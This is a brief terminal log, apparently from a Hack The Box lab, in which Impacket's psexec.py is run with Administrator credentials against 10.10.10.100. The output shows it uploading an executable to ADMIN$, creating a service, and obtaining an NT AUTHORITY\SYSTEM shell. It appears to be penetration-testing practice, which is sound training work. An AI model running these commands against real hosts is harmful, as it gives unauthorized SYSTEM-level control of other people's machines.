 (mohamed㉿mohamed)-[~/HTB]
$ cd /home/mohamed/Desktop/Tools/Tools_AD/impacket/examples
(mohamed㉿mohamed)-[~/…/Tools/Tools_AD/impacket/examples]
$ python3 psexec.py Administrator@10.10.10.100
Impacket v0.9.25.dev1+20220422.161948.c7d352b7 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file mYSWMRYx.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service QcND on 10.10.10.100.....
[*] Starting service QcND.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system